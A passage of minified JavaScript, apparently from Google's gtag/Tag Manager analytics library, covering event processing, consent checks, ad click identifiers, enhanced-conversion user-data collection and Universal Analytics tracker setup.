else{a.target.destinationId&&X(a,K.m.oh,a.target.destinationId);X(a,K.m.Mc,a.eventName);a.eventName===K.m.ma&&X(a,K.m.Mc,K.m.sc);if(R(a,Q.A.ia))X(a,K.m.Mc,K.m.yo),X(a,K.m.ia,"1");else if(R(a,Q.A.gg))X(a,K.m.Mc,K.m.Jo);else if(R(a,Q.A.Ie))X(a,K.m.Mc,K.m.Go);else{var n=Rt();X(a,K.m.kd,n.gclid);X(a,K.m.pd,n.dclid);X(a,K.m.Jk,n.gclsrc);Mu(a,K.m.kd)||Mu(a,K.m.pd)||(X(a,K.m.oe,n.wbraid),X(a,K.m.df,n.gbraid));X(a,K.m.Xa,Wt());X(a,K.m.xa,wu());if(Ec){var p=kj(qj(Ec),"host");p&&X(a,K.m.tl,p)}if(!R(a,Q.A.Ie)){var q=
tu();X(a,K.m.bf,q.Ne);X(a,K.m.cf,q.sn)}var r=iK();hK(r)&&X(a,K.m.xe,"1");X(a,K.m.Mk,Ly());ns(!1)._up==="1"&&X(a,K.m.fl,"1")}ym=!0;X(a,K.m.Gb);X(a,K.m.ld);b&&(X(a,K.m.Gb,fJ()),d&&(Bs(e),X(a,K.m.ld,zs[Cs(e.prefix)])));X(a,K.m.uc);X(a,K.m.tb);if(!Mu(a,K.m.kd)&&!Mu(a,K.m.pd)&&bv(f)){var u=wt(e);u.length>0&&X(a,K.m.uc,u.join("."))}else if(!Mu(a,K.m.oe)&&b){var t=ut(f+"_aw");t.length>0&&X(a,K.m.tb,t.join("."))}X(a,K.m.ml,gd());a.D.isGtmEvent&&(a.D.C[K.m.Sb]=Sp.C[K.m.Sb]);Sq(a.D)?X(a,K.m.Id,!1):X(a,K.m.Id,
!0);S(a,Q.A.Uj,!0);var v=jK();v!==void 0&&X(a,K.m.Qf,v||"error");var x=Lq();x&&X(a,K.m.ve,x);var y=Kq();y&&X(a,K.m.ze,y);P(433)?R(a,Q.A.Hc)||S(a,Q.A.Ea,!1):S(a,Q.A.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var lK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Cb&&!a.D.isGtmEvent){var d=L(a.D,K.m.Af);if(typeof d==="function"&&!R(a,Q.A.ia)){var e=String(L(a.D,K.m.Bf)),f=e;c[e]&&(f=c[e]);var g=Mu(a,f)||L(a.D,e);if(b){if(typeof d==="function")if(e===K.m.tb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.rp&&P(258)){var l,n={};On(LI)&&(n.auid=Mu(a,K.m.ld));var p=iK();if(hK(p))n.gad_source=p.Ne,n.gad_campaignid=p.Hh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Bc.userAgent;else{var q=R(a,Q.A.Aa);n.gad_source=$u(q.prefix).ng}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function mK(a){Fk&&(ym=!0,a.eventName===K.m.ma?Em(a.D,a.target.id):(R(a,Q.A.Hc)||(Bm[a.target.id]=!0),MA(R(a,Q.A.Pa))))};var nK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.sj===void 0?!1:f.sj;d=f.lj===void 0?!1:f.lj;e=f.vn===void 0?!1:f.vn;d||(a.D.isGtmEvent?R(a,Q.A.ba)!==Qi.N.Ha&&a.eventName&&X(a,K.m.Mc,a.eventName):X(a,K.m.Mc,a.eventName));zb(a.D.C,function(g,h){Sy[g]||c&&Tm[g]||e&&Uy[g]||X(a,g,h)})};var oK=function(a){if(P(433))for(var b=m([K.m.Ba,K.m.Ca,K.m.kb,K.m.ye,K.m.qe,K.m.zd,K.m.te,K.m.Jc,K.m.rd,K.m.Tg,K.m.Ug,K.m.Sg,K.m.lf,K.m.jf,K.m.kf,K.m.hf,K.m.fi,K.m.Ac,K.m.yc,K.m.zc,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var pK=function(a){S(a,Q.A.fg,El.aa.Wa)};var qK=function(a){if(R(a,Q.A.ce)&&On(LI)){var b=R(a,Q.A.Aa),c=R(a,Q.A.ba)!==Qi.N.Yb&&R(a,Q.A.ba)!==Qi.N.Kb&&R(a,Q.A.ba)!==Qi.N.yb&&a.eventName!==K.m.Cb;Bs(b,c);X(a,K.m.ld,zs[Cs(b.prefix)])}};var rK=function(a){S(a,Q.A.ce,L(a.D,K.m.ub)!==!1);S(a,Q.A.Aa,Ju(a));S(a,Q.A.Wc,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1);S(a,Q.A.fd,Sq(a.D))};var sK={zp:{Es:"cd",ko:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var tK=function(a){var b=sK.zp.ko,c=L(a.D,K.m.wb);Mu(a,K.m.Uc)||X(a,K.m.Uc,{});Mu(a,K.m.Uc)[b]=c};function uK(a,b){b=b===void 0?!0:b;var c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Df,c),b&&mb())};var vK=function(a){var b=a.D.getMergedValues(K.m.Fb);b&&a.mergeHitDataForKey(K.m.Fb,b)};var wK=function(a,b){(b===void 0?0:b)&&JF(a,"google_ng")&&!Om()?X(a,K.m.we,1):cr()&&X(a,K.m.we,1)};var xK=function(a,b){var c=kq(b===void 0?!0:b);X(a,K.m.ud,c)};var yK=function(a){R(a,Q.A.fd)?X(a,K.m.Id,"0"):X(a,K.m.Id,"1")};var zK=function(a,b){if(b===void 0||b){var c=jK();c!==void 0&&X(a,K.m.Qf,c||"error")}var d=Lq();d&&X(a,K.m.ve,d);var e=Kq();e&&X(a,K.m.ze,e)};var AK=function(a){ns(!1)._up==="1"&&X(a,K.m.ni,"1")};
var BK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},CK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},DK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Lb(E,"#")&&!Lb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Lb(p,"dataLayer."))g=op(p.substring(10)),
h=CK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=CK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(P(423)||XF))try{var u=YF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Wc(u[t])||Eb(u[t].value));g=g.length===1?g[0]:g;h=CK(g,"c",f)}}catch(E){O(149)}if(P(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=op(z);if(v!==void 0){x=CK(v,"d",z);break}}var C=g!==void 0;e[b]=BK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},EK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var FK=function(a,b){b=b===void 0?!1:b;if(JF(a,"ccd_add_1p_data",!1)&&On(LI)){var c=a.D.P[K.m.Dl];if(sd(c)&&c.enable_code){var d=L(a.D,K.m.Ib);if(d===null)S(a,Q.A.Ym,null);else if(c.enable_code&&sd(d)&&(Ov(d),S(a,Q.A.Ym,d)),sd(c.selectors)){var e={},f=Q.A.cq,g;var h=c.selectors,l=b?e:void 0,n=P(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=DK(p,"email",h.email,r,l)||q;q=DK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=DK(v,"first_name",u[t].first_name,x,l)||q;q=DK(v,"last_name",u[t].last_name,x,l)||q;q=DK(v,"street",u[t].street,x,l)||q;q=DK(v,"city",u[t].city,x,l)||q;q=DK(v,"region",u[t].region,x,l)||q;q=DK(v,"country",u[t].country,x,l)||q;q=DK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;S(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.Fb,C,E=[],G=Object.keys(EK),I=0;I<G.length;I++){var N=G[I],ba=EK[N],U=void 0,
M=(U=e[N])!=null?U:"0";E.push(ba+"-"+M)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function GK(a){};
var HK=function(a){var b=function(f){NJ(f,!0)},c=function(f){FK(f,P(60))},d=function(f){P(433)&&nK(f,{sj:!0,lj:!0})},e=function(f){xK(f,!1)};switch(a){case Qi.N.jk:return[hJ,pK,$J,aK];case Qi.N.Da:return[tK,wK,mK,xK,kK,d,oK,mJ,b,vK,XI,eK,function(f){uK(f,!1)},OJ,YI];case Qi.N.gk:return[mK,JJ];case Qi.N.Ha:return[wK,mK,rK,dJ,bJ,nK,OI,e,gJ,mJ,b,ZI,lJ,iJ,kJ,cJ,yK,XI,zK,AK,KI,c,tK,LJ,vK,qK,lK,ZJ,eK,PI,MI,KJ,uK,GK,OJ,YI];case Qi.N.tm:return[mK,rK,dJ,OI,b,xK,QI,OJ,YI];case Qi.N.Yb:return[wK,mK,rK,dJ,nK,
OI,e,gJ,mJ,b,ZI,kJ,cJ,yK,XI,zK,LJ,tK,vK,qK,ZJ,eK,PI,uK,OJ,YI];case Qi.N.Kb:return[wK,mK,rK,dJ,OI,mJ,b,yK,XI,xK,KI,c,LJ,tK,vK,qK,ZJ,eK,PI,uK,OJ,YI];case Qi.N.yb:return[wK,mK,rK,dJ,OI,mJ,b,yK,XI,xK,KI,c,LJ,tK,vK,qK,ZJ,eK,PI,jJ,uK,OJ,YI];default:return[]}},IK=function(a){for(var b=HK(R(a,Q.A.ba)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},JK=function(a,b){for(var c=new GF(b.target,b.eventName,b.D),d=m(Object.keys(b.C)),e=d.next();!e.done;e=d.next()){var f=e.value;X(c,f,Mu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;S(c,l,R(b,l))}S(c,Q.A.ba,a);return c},KK=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;S(z,Q.A.Ea,!0);S(z,Q.A.ia,!0);S(z,Q.A.nb,Gb());S(z,Q.A.Hg,t);S(z,Q.A.Ig,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(R(v.Ra,Q.A.ba)))if(!(P(433)&&P(24)&&R(v.Ra,Q.A.ia)&&R(v.Ra,Q.A.ba)===Qi.N.Da)||R(v.Ra,Q.A.ae))if(!R(v.Ra,Q.A.ia)||R(v.Ra,Q.A.ba)===Qi.N.Da||On(r))IK(l[x]),
R(v.Ra,Q.A.Ea)||v.Ra.isAborted||R(v.Ra,Q.A.ba)!==Qi.N.Da||P(433)&&!R(v.Ra,Q.A.ae)||(Nu(v.Ra,function(){f(function(y){return y===Qi.N.Da})}),Mu(v.Ra,K.m.Hf)===void 0&&u===void 0&&(u=km(em.Z.Ch,function(y){return function(){lm(em.Z.Ch,u);u=void 0;On(K.m.X)&&(S(y.Ra,Q.A.gg,!0),S(y.Ra,Q.A.ia,!1),X(y.Ra,K.m.ia),f(function(z){return z===Qi.N.Da}),S(y.Ra,Q.A.gg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:ko(a,d.isGtmEvent);if(g){var h=new GF(g,b,d);S(h,Q.A.ba,Qi.N.jk);
IK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[Q.A.Wb]){var n=d.eventMetadata[Q.A.Wb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=JK(n[p],h);P(223)||S(q,Q.A.Ea,!1);l.push(q)}}else b===K.m.ma&&(P(24)?P(433)||l.push(JK(Qi.N.Da,h)):l.push(JK(Qi.N.tm,h)),l.push(JK(Qi.N.gk,h))),P(433)&&P(24)&&b!==K.m.Cb&&l.push(JK(Qi.N.Da,h)),l.push(JK(Qi.N.Ha,h)),b!==K.m.Cb&&(l.push(JK(Qi.N.Kb,h)),l.push(JK(Qi.N.yb,h)),l.push(JK(Qi.N.Yb,h)));var r=[K.m.W,K.m.X],u=void 0;Tn(function(){f();var t=!On([K.m.Ka]);
if(!On(r)||t){var v=r;t&&(v=[].concat(za(v),[K.m.Ka]));Sn(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.Ka?f(function(E){return E===Qi.N.Yb}):f()},v)}},r)}}};
var kL=function(a,b){if(!b.isGtmEvent){var c=L(b,K.m.Bf),d=L(b,K.m.Af),e=L(b,c);if(e===void 0){var f=void 0;hL.hasOwnProperty(c)?f=hL[c]:iL.hasOwnProperty(c)&&(f=iL[c]);f===1&&(f=jL(c));sb(f)?uz()(function(){var g,h,l,n=(l=(g=uz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},lL=function(a,b){var c=a[K.m.vd],d=b+".",e=a[K.m.sa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Qc];e=String(e).replace(/\s+/g,"").split(",");var h=uz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},pL=function(a,b,c){if(!c.isGtmEvent||!mL[a]){var d=!On(K.m.ja),e=function(f){var g="gtm"+String(eo()),h,l=uz(),n=nL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||oL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&On(K.m.ja)&&(d=!1,l(function(){var u,t,v=(u=uz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=cn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=cn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};Sn(function(){return void e(K.m.ja)},K.m.ja);Sn(function(){return void e(K.m.W)},K.m.W);Sn(function(){return void e(K.m.X)},K.m.X);c.isGtmEvent&&(mL[a]=!0)}},qL=function(a,b){Aj()&&b&&(a[K.m.xc]=b)},zL=function(a,b,c){function d(){var T=Da.apply(0,arguments);T[0]=x?x+"."+T[0]:""+T[0];t.apply(window,T)}function e(T){function la(pa,Na){for(var Sa=0;Na&&
Sa<Na.length;Sa++)d(pa,Na[Sa])}var ma=c.isGtmEvent,W=ma?rL(y):sL(b,c);if(W){var V={};qL(V,T);d("require","ec","ec.js",V);ma&&W.fj&&d("set","&cu",W.fj);var ia=W.action;if(ma||ia==="impressions")if(la("ec:addImpression",W.wn),!ma)return;if(ia==="promo_click"||ia==="promo_view"||ma&&W.Cg){var ta=W.Cg;la("ec:addPromo",ta);if(ta&&ta.length>0&&ia==="promo_click"){ma?d("ec:setAction",ia,W.Zb):d("ec:setAction",ia);return}if(!ma)return}ia!=="promo_view"&&ia!=="impressions"&&(la("ec:addProduct",W.Td),d("ec:setAction",
ia,W.Zb))}}function f(T){if(T){var la={};if(sd(T))for(var ma in tL)tL.hasOwnProperty(ma)&&uL(tL[ma],ma,T[ma],la);qL(la,E);d("require","linkid",la)}}function g(){var T=L(c,K.m.hp);if(T){var la=D(19);d("require",T,{dataLayer:la});d("require","render")}}function h(){var T=L(c,K.m.se);t(function(){if(!c.isGtmEvent&&sd(T)){var la=y.fieldsToSend,ma,W,V=(ma=v())==null?void 0:(W=ma.getByName)==null?void 0:W.call(ma,x),ia;for(ia in T)if(T[ia]!=null&&/^(dimension|metric)\d+$/.test(ia)){var ta=void 0,pa=(ta=
V)==null?void 0:ta.get(jL(T[ia]));vL(la,ia,pa)}}})}function l(T,la,ma){ma&&(la=String(la));y.fieldsToSend[T]=la}function n(){if(y.displayfeatures){var T="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:T})}}var p=a,q=ko(a),r=c.eventMetadata[Q.A.eg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Fk&&(ym=!0,b===K.m.ma?Em(c,a):(c.eventMetadata[Q.A.Hc]||(Bm[a]=!0),MA(c.eventMetadata[Q.A.Pa])));var u,t=c.isGtmEvent?xz(L(c,"gaFunctionName")):xz();if(rb(t)){var v=uz,
x;x=c.isGtmEvent?L(c,"name")||L(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=nL(x,b,c);!c.isGtmEvent&&oL(x,y.createOnlyFields)&&(t(function(){var T,la;v()&&((T=v())==null||(la=T.remove)==null||la.call(T,x))}),wL[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.xc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.xc]||z){var C=yj(c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc];
if(E){var G=c.isGtmEvent?y.fieldsToSet[K.m.ah]:y.createOnlyFields[K.m.ah];G&&!wL[x]&&(wL[x]=!0,t(zz(x,G)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.cb];I&&I[K.m.sa]&&lL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var N={};qL(N,E);d("require","linkid","linkid.js",N)}pL(p,x,c)}if(b===K.m.sc)if(c.isGtmEvent){n();if(y.remarketingLists){var ba="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:ba})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&wz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.ma?(g(),tJ(p,c),L(c,K.m.Hb)&&(iu(["aw","dc"]),wz(x+".")),ku(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),pL(p,x,c)):b===K.m.Cb?kL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Bb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||xL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Bb(y.value))),d("send",y.fieldsToSend));var U=u&&!c.eventMetadata[Q.A.Rm];if(!yL&&(!c.isGtmEvent||U)){yL=!0;var M=function(){c.onFailure()};Nc(u||"https://www.google-analytics.com/analytics.js",function(){var T;((T=v())==null?0:T.loaded)||M()},M)}}else Uc(c.onFailure)}},AL=function(a,b,c,d){Tn(function(){zL(a,b,d)},[K.m.ja,K.m.W])},oL=function(a,b){var c=BL[a];BL[a]=td(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},sL=function(a,b){function c(t){return{id:d(K.m.Ba),affiliation:d(K.m.Pk),revenue:d(K.m.Ca),tax:d(K.m.Rk),shipping:d(K.m.rd),coupon:d(K.m.Qk),list:d(K.m.ji)||d(K.m.wf)||t}}for(var d=function(t){return L(b,t)},e=d(K.m.oa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ji]||e[g][K.m.wf]);g++);var h=d(K.m.se);if(sd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&vL(n,p,n[h[p]])}var q=null,r=d(K.m.So);if(a===K.m.Bb||a===K.m.ie)q={action:a,Zb:c(),Td:CL(e)};else if(a===K.m.ee)q={action:"add",Zb:c(),Td:CL(e)};else if(a===K.m.fe)q={action:"remove",Zb:c(),Td:CL(e)};else if(a===K.m.rc)q={action:"detail",Zb:c(f),Td:CL(e)};else if(a===K.m.oc)q={action:"impressions",wn:CL(e)};else if(a===K.m.qc)q={action:"promo_view",Cg:CL(r)||CL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Ic)q={action:"promo_click",Cg:CL(r)||CL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",Zb:{list:d(K.m.ji)||d(K.m.wf)||f},Td:CL(e)};else if(a===K.m.jd||a==="checkout_progress"){var u={step:a===K.m.jd?1:d(K.m.ii),option:d(K.m.Wg)};q={action:"checkout",Td:CL(e),Zb:td(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",Zb:{step:d(K.m.ii),option:d(K.m.Wg)}});q&&(q.fj=d(K.m.kb));return q},rL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.fj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.wn=b.translateIfKeyEquals==="impressions"?CL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Cg=b.translateIfKeyEquals==="promoView"?CL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Cg=b.translateIfKeyEquals==="promoClick"?CL(g):g;c.Zb=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Td=b.translateIfKeyEquals===
"products"?CL(l):l;c.Zb=b[h].actionField;break}return Object.keys(c).length?c:null},CL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=td(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<DL.length;l++)e[DL[l]]!==void 0&&(h&&(h+="/"),h+=e[DL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&sd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},nL=function(a,b,c){var d=function(M){return L(c,M)},e={},f={},g={},h={},l=EL(d(K.m.Yo));!c.isGtmEvent&&l&&vL(f,"exp",l);g["&gtm"]=vp({Sa:c.eventMetadata[Q.A.Pa],
Fh:!0,kc:!!c.eventMetadata[Q.A.eb]});c.isGtmEvent||(g._no_slc=!0);Ql()&&(h._cs=FL);var n=d(K.m.se);if(!c.isGtmEvent&&sd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&vL(f,p,q)}for(var r=!c.isGtmEvent,u=Mo(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);GL.hasOwnProperty(v)?e[v]=x:HL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(IL.hasOwnProperty(v))uL(IL[v],v,
y,e);else if(JL.hasOwnProperty(v))uL(JL[v],v,y,g);else if(iL.hasOwnProperty(v))uL(iL[v],v,y,f);else if(hL.hasOwnProperty(v))uL(hL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))uL(1,v,y,f);else if(v===K.m.Ia){var z=Sb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.ma?C=Sb(c.getMergedValues(v),"."):(C=Sb(c.getMergedValues(v,1),"."),E=Sb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.ab&&u.indexOf(K.m.nd)<0&&(h.cookieName=String(y)+"_ga");KL[v]&&
(c.H.hasOwnProperty(v)||b===K.m.ma&&c.C.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Pg)!==!1&&d(K.m.vc)!==!1&&RI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=Sq(c);!c.isGtmEvent&&d(K.m.Hb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var G=g.hitCallback;g.hitCallback=function(){rb(G)&&G();c.onSuccess()}}else{vL(h,"cookieDomain","auto");vL(g,"forceSSL",!0);vL(e,"eventCategory",LL(b));ML[b]&&vL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
vL(e,"eventLabel",d(K.m.kl)):b==="search"||b==="view_search_results"?vL(e,"eventLabel",d(K.m.qp)):b==="select_content"&&vL(e,"eventLabel",d(K.m.Po));var I=e[K.m.cb]||{},N=I[K.m.Ff];N||N!=0&&I[K.m.sa]?h.allowLinker=!0:N===!1&&vL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}Tq()&&(g["&gcs"]=Uq());g["&gcd"]=Yq(c);Ql()&&(On(K.m.ja)||(h.storage="none"),On([K.m.W,K.m.X])||(g.allowAdFeatures=!1,h.storeGac=!1));ar()&&(g["&dma_cps"]=Zq());g["&dma"]=$q();wq(Eq())&&(g["&tcfd"]=br());qk()&&(g["&tag_exp"]=
qk());var ba=Bj(c)||d(K.m.xc),U=d(K.m.ah);ba&&(c.isGtmEvent||(h[K.m.xc]=ba),h._cd2l=!0);U&&!c.isGtmEvent&&(h[K.m.ah]=U);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},FL=function(a){return On(a)},EL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},vL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},LL=function(a){var b="general";NL[a]?
b="ecommerce":OL[a]?b="engagement":a==="exception"&&(b="error");return b},jL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},uL=function(a,b,c,d){if(c!==void 0)if(PL[b]&&(c=Cb(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[jL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},yL=!1,wL={},mL={},QL={},KL=(QL[K.m.Sb]=1,QL[K.m.vc]=1,QL[K.m.Eb]=1,QL[K.m.wb]=1,QL[K.m.Ub]=1,QL[K.m.nd]=1,QL[K.m.wc]=1,QL[K.m.ab]=1,
QL[K.m.od]=1,QL[K.m.nl]=1,QL[K.m.xa]=1,QL[K.m.Gf]=1,QL[K.m.Xa]=1,QL[K.m.Gb]=1,QL),RL={},hL=(RL.client_storage="storage",RL.sample_rate=1,RL.site_speed_sample_rate=1,RL.store_gac=1,RL.use_amp_client_id=1,RL[K.m.Tb]=1,RL[K.m.ub]="storeGac",RL[K.m.Eb]=1,RL[K.m.wb]=1,RL[K.m.Ub]=1,RL[K.m.nd]=1,RL[K.m.wc]=1,RL[K.m.od]=1,RL),SL={},HL=(SL._cs=1,SL._useUp=1,SL.allowAnchor=1,SL.allowLinker=1,SL.alwaysSendReferrer=1,SL.clientId=1,SL.cookieDomain=1,SL.cookieExpires=1,SL.cookieFlags=1,SL.cookieName=1,SL.cookiePath=
1,SL.cookieUpdate=1,SL.legacyCookieDomain=1,SL.legacyHistoryImport=1,SL.name=1,SL.sampleRate=1,SL.siteSpeedSampleRate=1,SL.storage=1,SL.storeGac=1,SL.useAmpClientId=1,SL._cd2l=1,SL),JL={anonymize_ip:1},TL={},iL=(TL.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},TL.app_id=1,TL.app_installer_id=1,TL.app_name=1,TL.app_version=1,TL.description="exDescription",TL.fatal="exFatal",TL.language=1,TL.page_hostname=
